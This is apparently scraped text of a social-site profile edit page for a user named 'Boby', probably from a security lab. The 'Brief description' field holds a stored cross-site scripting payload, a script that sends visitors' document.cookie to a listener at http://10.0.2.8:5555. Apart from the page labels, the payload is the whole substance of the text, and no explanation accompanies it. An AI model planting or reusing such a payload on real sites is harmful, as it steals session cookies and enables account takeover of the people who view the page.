 Edit profile
Display name
Boby
Boby
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.0.2.8:5555?c=' + escape(document.cookie) + '>'); </script>
Public